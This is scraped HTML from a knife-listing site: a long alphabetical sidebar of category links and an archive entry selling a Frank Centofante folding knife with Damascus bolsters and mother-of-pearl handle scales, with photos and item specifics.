	<li class="cat-item cat-item-3717"><a href="https://damascus-folding-knife.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://damascus-folding-knife.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://damascus-folding-knife.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://damascus-folding-knife.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://damascus-folding-knife.com/category/protech/" >protech</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://damascus-folding-knife.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://damascus-folding-knife.com/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://damascus-folding-knife.com/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://damascus-folding-knife.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://damascus-folding-knife.com/category/pyrite/" >pyrite</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://damascus-folding-knife.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://damascus-folding-knife.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://damascus-folding-knife.com/category/r2065/" >r2065</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://damascus-folding-knife.com/category/rade/" >rade</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://damascus-folding-knife.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://damascus-folding-knife.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://damascus-folding-knife.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damascus-folding-knife.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://damascus-folding-knife.com/category/rare-remington/" >rare-remington</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://damascus-folding-knife.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://damascus-folding-knife.com/category/reate/" >reate</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damascus-folding-knife.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://damascus-folding-knife.com/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://damascus-folding-knife.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://damascus-folding-knife.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://damascus-folding-knife.com/category/repeatedly/" >repeatedly</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://damascus-folding-knife.com/category/resimen/" >resimen</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://damascus-folding-knife.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://damascus-folding-knife.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://damascus-folding-knife.com/category/rex121/" >rex121</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://damascus-folding-knife.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damascus-folding-knife.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://damascus-folding-knife.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://damascus-folding-knife.com/category/rike/" >rike</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://damascus-folding-knife.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://damascus-folding-knife.com/category/rockblade/" >rockblade</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://damascus-folding-knife.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://damascus-folding-knife.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://damascus-folding-knife.com/category/roseth/" >roseth</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://damascus-folding-knife.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://damascus-folding-knife.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://damascus-folding-knife.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://damascus-folding-knife.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://damascus-folding-knife.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://damascus-folding-knife.com/category/saji/" >saji</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://damascus-folding-knife.com/category/sakai/" >sakai</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://damascus-folding-knife.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://damascus-folding-knife.com/category/samior/" >samior</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://damascus-folding-knife.com/category/samu/" >samu</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://damascus-folding-knife.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://damascus-folding-knife.com/category/satin/" >satin</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damascus-folding-knife.com/category/schrade/" >schrade</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damascus-folding-knife.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://damascus-folding-knife.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://damascus-folding-knife.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://damascus-folding-knife.com/category/seki/" >seki</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://damascus-folding-knife.com/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://damascus-folding-knife.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://damascus-folding-knife.com/category/shar/" >shar</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://damascus-folding-knife.com/category/shardblade/" >shardblade</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://damascus-folding-knife.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://damascus-folding-knife.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://damascus-folding-knife.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://damascus-folding-knife.com/category/sharpest/" >sharpest</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://damascus-folding-knife.com/category/sheepsfoot/" >sheepsfoot</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://damascus-folding-knife.com/category/shiffer/" >shiffer</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://damascus-folding-knife.com/category/shikari/" >shikari</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://damascus-folding-knife.com/category/shirogorov/" >shirogorov</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://damascus-folding-knife.com/category/shokunin/" >shokunin</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://damascus-folding-knife.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://damascus-folding-knife.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://damascus-folding-knife.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://damascus-folding-knife.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://damascus-folding-knife.com/category/simeon/" >simeon</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://damascus-folding-knife.com/category/singh/" >singh</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://damascus-folding-knife.com/category/sitivien/" >sitivien</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://damascus-folding-knife.com/category/sixleaf/" >sixleaf</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://damascus-folding-knife.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://damascus-folding-knife.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://damascus-folding-knife.com/category/smke/" >smke</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://damascus-folding-knife.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://damascus-folding-knife.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://damascus-folding-knife.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://damascus-folding-knife.com/category/snow360/" >snow360</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://damascus-folding-knife.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://damascus-folding-knife.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damascus-folding-knife.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://damascus-folding-knife.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://damascus-folding-knife.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://damascus-folding-knife.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://damascus-folding-knife.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://damascus-folding-knife.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://damascus-folding-knife.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://damascus-folding-knife.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://damascus-folding-knife.com/category/spiritdeed/" >spiritdeed</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://damascus-folding-knife.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://damascus-folding-knife.com/category/spydero/" >spydero</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://damascus-folding-knife.com/category/st252/" >st252</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damascus-folding-knife.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://damascus-folding-knife.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://damascus-folding-knife.com/category/stauer/" >stauer</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://damascus-folding-knife.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damascus-folding-knife.com/category/steier/" >steier</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damascus-folding-knife.com/category/steigerwalt/" >steigerwalt</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damascus-folding-knife.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://damascus-folding-knife.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://damascus-folding-knife.com/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://damascus-folding-knife.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://damascus-folding-knife.com/category/straightback/" >straightback</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://damascus-folding-knife.com/category/strider/" >strider</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://damascus-folding-knife.com/category/striker/" >striker</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://damascus-folding-knife.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damascus-folding-knife.com/category/suchat/" >suchat</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://damascus-folding-knife.com/category/suchat-custom-folding-knife-damascus-steel-engraving-black-pearl-dragon-art-k02/" >suchat-custom-folding-knife-damascus-steel-engraving-black-pearl-dragon-art-k02</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://damascus-folding-knife.com/category/sunlongknives/" >sunlongknives</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://damascus-folding-knife.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://damascus-folding-knife.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://damascus-folding-knife.com/category/sutton/" >sutton</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://damascus-folding-knife.com/category/suwada/" >suwada</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://damascus-folding-knife.com/category/svord/" >svord</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://damascus-folding-knife.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://damascus-folding-knife.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://damascus-folding-knife.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://damascus-folding-knife.com/category/synergy/" >synergy</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://damascus-folding-knife.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://damascus-folding-knife.com/category/tacticalgearz/" >tacticalgearz</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://damascus-folding-knife.com/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://damascus-folding-knife.com/category/takeshi/" >takeshi</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://damascus-folding-knife.com/category/talisman/" >talisman</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://damascus-folding-knife.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://damascus-folding-knife.com/category/tandy/" >tandy</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://damascus-folding-knife.com/category/tanto/" >tanto</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://damascus-folding-knife.com/category/taschenmesser/" >taschenmesser</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://damascus-folding-knife.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://damascus-folding-knife.com/category/tekto/" >tekto</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://damascus-folding-knife.com/category/tepe/" >tepe</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://damascus-folding-knife.com/category/terrysknifestore/" >terrysknifestore</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://damascus-folding-knife.com/category/terzuola/" >terzuola</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://damascus-folding-knife.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://damascus-folding-knife.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://damascus-folding-knife.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://damascus-folding-knife.com/category/thiers/" >thiers</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://damascus-folding-knife.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://damascus-folding-knife.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://damascus-folding-knife.com/category/thumb/" >thumb</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://damascus-folding-knife.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://damascus-folding-knife.com/category/timascus/" >timascus</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://damascus-folding-knife.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://damascus-folding-knife.com/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://damascus-folding-knife.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://damascus-folding-knife.com/category/tinus/" >tinus</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://damascus-folding-knife.com/category/tirpitz-damascus/" >tirpitz-damascus</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://damascus-folding-knife.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://damascus-folding-knife.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://damascus-folding-knife.com/category/titusville/" >titusville</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://damascus-folding-knife.com/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://damascus-folding-knife.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://damascus-folding-knife.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://damascus-folding-knife.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://damascus-folding-knife.com/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://damascus-folding-knife.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://damascus-folding-knife.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://damascus-folding-knife.com/category/trailing/" >trailing</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://damascus-folding-knife.com/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://damascus-folding-knife.com/category/trivisa/" >trivisa</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://damascus-folding-knife.com/category/troutman/" >troutman</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://damascus-folding-knife.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://damascus-folding-knife.com/category/tumbler/" >tumbler</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://damascus-folding-knife.com/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://damascus-folding-knife.com/category/turenz/" >turenz</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://damascus-folding-knife.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://damascus-folding-knife.com/category/tworows/" >tworows</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://damascus-folding-knife.com/category/twosun/" >twosun</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://damascus-folding-knife.com/category/tydeus/" >tydeus</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://damascus-folding-knife.com/category/u0026w609/" >u0026w609</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://damascus-folding-knife.com/category/uldanov/" >uldanov</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://damascus-folding-knife.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://damascus-folding-knife.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://damascus-folding-knife.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://damascus-folding-knife.com/category/unfold/" >unfold</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://damascus-folding-knife.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://damascus-folding-knife.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://damascus-folding-knife.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://damascus-folding-knife.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://damascus-folding-knife.com/category/usa-pb-266-b/" >usa-pb-266-b</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://damascus-folding-knife.com/category/usa-pb-267-b/" >usa-pb-267-b</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://damascus-folding-knife.com/category/usa-pb-270-b/" >usa-pb-270-b</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://damascus-folding-knife.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://damascus-folding-knife.com/category/velociraptor/" >velociraptor</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://damascus-folding-knife.com/category/vendetta/" >vendetta</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://damascus-folding-knife.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damascus-folding-knife.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://damascus-folding-knife.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://damascus-folding-knife.com/category/vg-10/" >vg-10</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://damascus-folding-knife.com/category/vg10/" >vg10</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://damascus-folding-knife.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://damascus-folding-knife.com/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://damascus-folding-knife.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://damascus-folding-knife.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damascus-folding-knife.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://damascus-folding-knife.com/category/voorhies/" >voorhies</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://damascus-folding-knife.com/category/voyager/" >voyager</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://damascus-folding-knife.com/category/vulpis/" >vulpis</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://damascus-folding-knife.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damascus-folding-knife.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://damascus-folding-knife.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://damascus-folding-knife.com/category/wehr/" >wehr</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://damascus-folding-knife.com/category/weidmannsheil/" >weidmannsheil</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://damascus-folding-knife.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://damascus-folding-knife.com/category/weknife/" >weknife</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://damascus-folding-knife.com/category/wharncliffe/" >wharncliffe</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://damascus-folding-knife.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://damascus-folding-knife.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://damascus-folding-knife.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://damascus-folding-knife.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damascus-folding-knife.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://damascus-folding-knife.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://damascus-folding-knife.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://damascus-folding-knife.com/category/winterblade/" >winterblade</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://damascus-folding-knife.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://damascus-folding-knife.com/category/wootz/" >wootz</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://damascus-folding-knife.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://damascus-folding-knife.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://damascus-folding-knife.com/category/y-start/" >y-start</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://damascus-folding-knife.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damascus-folding-knife.com/category/zatori/" >zatori</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://damascus-folding-knife.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://damascus-folding-knife.com/category/zelancio/" >zelancio</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://damascus-folding-knife.com/category/zero/" >zero</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "frank"</h1>
                <div class="blogging">
                
                    
<div id="post-4933" class="post-4933 post type-post status-publish format-standard has-post-thumbnail hentry category-frank tag-bolsters tag-centofante tag-damascus tag-folding tag-frank tag-handle tag-knife tag-scales blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://damascus-folding-knife.com/2021/10/07/frank-centofante-folding-knife-damascus-bolsters-mop-handle-scales/" >
            Frank Centofante folding knife, Damascus bolsters, MOP handle scales        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://damascus-folding-knife.com/author/admin/">admin</a></li><li class="mytheme-post-time">October 7, 2021 at 2:35 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-01-use.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="60" height="80" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-01-use.jpg" class="attachment-670x9999 wp-post-image" alt="Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-01-use" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-01-mq.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>
 	<br/>		 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-02-bgqi.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>
    <br/>
	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-03-kjq.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>
 <br/><img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-04-gtw.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>
 

<br/>
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-05-mo.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/> <br/>	 
<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-06-ocby.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>
 <br/>

 	  <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-07-dm.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>	 <br/>   <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-08-xb.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>  <br/> 
 
	<img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/Frank-Centofante-folding-knife-Damascus-bolsters-MOP-handle-scales-09-xx.jpg" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/>	 <br/>	 <br/> 	 <img class="[base64]" src="https://damascus-folding-knife.com/wp-content/upload/dyseqetu.gif" title="Frank Centofante folding knife, Damascus bolsters, MOP handle scales" alt="Frank Centofante folding knife, Damascus bolsters, MOP handle scales"/> <br/>
	 Frank Centofante folding knife, Damascus bolsters, MOP handle scales. Beautiful piece of knife art from a high end collection of master knife makers. The item &#8220;Frank Centofante folding knife, Damascus bolsters, MOP handle scales&#8221; is in sale since Monday, September 27, 2021. This item is in the category &#8220;Collectibles\Knives, Swords &#038; Blades\Collectible Fixed Blade Knives\Vintage Fixed Blade Knives\Custom &#038; Handmade&#8221;. The seller is &#8220;edenavia004x&#8221; and is located in Summersville, Kentucky. This item can be shipped to United States.
<ul>
 
<li>Blade Material: Stainless Steel</li>
<li>Dexterity: Ambidextrous</li>
<li>Blade Length: 3 3/8 in</li>
<li>Blade Edge: Plain</li>
<li>Vintage: Yes</li>
<li>Authenticity: Original</li>
<li>Brand: Centofante</li>
<li>Type: Everyday Carry</li>
<li>Original/Reproduction: Original</li>
<li>Features: Zippered Pouch</li>
